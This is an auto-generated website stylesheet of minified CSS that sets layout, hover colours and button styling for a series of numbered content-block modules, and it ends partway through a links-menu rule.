.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-697 .module-item-1 .block-footer .btn, .module-blocks-697 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-697 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-697 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-697 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-698.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-698 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-698 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-698.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-698 .block-title{order:-2}.module-blocks-698 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-698 .block-header
img{display:flex}.module-blocks-698 .block-wrapper{display:flex}.module-blocks-698 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-698 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-698 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-698 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-698 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-698 .module-item-1 .block-header
img{display:flex}.module-blocks-698 .module-item-1 .block-wrapper{display:flex}.module-blocks-698 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-698 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-698 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-698 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-698 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-698 .module-item-1 .block-footer .btn, .module-blocks-698 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-698 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-698 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-698 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-703.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-703 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-703 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-703.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-703 .block-title{order:-2}.module-blocks-703 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-703 .block-header
img{display:flex}.module-blocks-703 .block-wrapper{display:flex}.module-blocks-703 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-703 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-703 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-703 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-703 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-703 .module-item-1 .block-header
img{display:flex}.module-blocks-703 .module-item-1 .block-wrapper{display:flex}.module-blocks-703 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-703 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-703 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-703 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-703 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-703 .module-item-1 .block-footer .btn, .module-blocks-703 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-703 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-703 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-703 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-687.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-687 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-687 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-687.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-687 .block-title{order:-2}.module-blocks-687 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-687 .block-header
img{display:flex}.module-blocks-687 .block-wrapper{display:flex}.module-blocks-687 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-687 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-687 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-687 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-687 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-687 .module-item-1 .block-header
img{display:flex}.module-blocks-687 .module-item-1 .block-wrapper{display:flex}.module-blocks-687 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-687 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-687 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-687 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-687 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-687 .module-item-1 .block-footer .btn, .module-blocks-687 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-687 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-687 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-687 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-685.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-685 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-685 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-685.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-685 .block-title{order:-2}.module-blocks-685 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-685 .block-header
img{display:flex}.module-blocks-685 .block-wrapper{display:flex}.module-blocks-685 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-685 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-685 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-685 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-685 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-685 .module-item-1 .block-header
img{display:flex}.module-blocks-685 .module-item-1 .block-wrapper{display:flex}.module-blocks-685 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-685 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-685 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-685 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-685 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-685 .module-item-1 .block-footer .btn, .module-blocks-685 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-685 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-685 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-685 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-686.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-686 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-686 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-686.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-686 .block-title{order:-2}.module-blocks-686 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-686 .block-header
img{display:flex}.module-blocks-686 .block-wrapper{display:flex}.module-blocks-686 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-686 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-686 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-686 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-686 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-686 .module-item-1 .block-header
img{display:flex}.module-blocks-686 .module-item-1 .block-wrapper{display:flex}.module-blocks-686 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-686 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-686 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-686 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-686 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-686 .module-item-1 .block-footer .btn, .module-blocks-686 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-686 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-686 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-686 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-704.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-704 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-704 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-704.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-704 .block-title{order:-2}.module-blocks-704 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-704 .block-header
img{display:flex}.module-blocks-704 .block-wrapper{display:flex}.module-blocks-704 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-704 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-704 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-704 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-704 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-704 .module-item-1 .block-header
img{display:flex}.module-blocks-704 .module-item-1 .block-wrapper{display:flex}.module-blocks-704 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-704 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-704 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-704 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-704 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-704 .module-item-1 .block-footer .btn, .module-blocks-704 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-704 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-704 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-704 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-677.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-677 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-677 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-677.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-677 .block-title{order:-2}.module-blocks-677 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-677 .block-header
img{display:flex}.module-blocks-677 .block-wrapper{display:flex}.module-blocks-677 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-677 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-677 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-677 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-677 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-677 .module-item-1 .block-header
img{display:flex}.module-blocks-677 .module-item-1 .block-wrapper{display:flex}.module-blocks-677 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-677 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-677 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-677 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-677 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-677 .module-item-1 .block-footer .btn, .module-blocks-677 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-677 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-677 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-677 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-569.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-569 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-569 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-569 .block-title{order:-2}.module-blocks-569 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-569 .block-header
img{display:flex}.module-blocks-569 .block-wrapper{display:flex}.module-blocks-569 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-569 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-569 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-569 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-569 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-569 .module-item-1 .block-header
img{display:flex}.module-blocks-569 .module-item-1 .block-wrapper{display:flex}.module-blocks-569 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-569 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-569 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-569 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-569 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-569 .module-item-1 .block-footer .btn, .module-blocks-569 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-569 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-569 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-569 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-567.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-567 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-567 .block-body{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-567 .block-title{order:-2}.module-blocks-567 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-567 .block-header
img{display:flex}.module-blocks-567 .block-wrapper{display:flex}.module-blocks-567 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column}.desktop .module-blocks-567 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-567 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-567 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-567 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-567 .module-item-1 .block-header
img{display:flex}.module-blocks-567 .module-item-1 .block-wrapper{display:flex}.module-blocks-567 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-567 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-567 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-567 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-567 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-567 .module-item-1 .block-footer .btn, .module-blocks-567 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-567 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-567 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-567 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-570 .title.module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;margin-top:20px;text-align:left;font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-570 .title.module-title::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 .title.module-title.page-title>span::after{content:'';display:block;position:relative;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-570 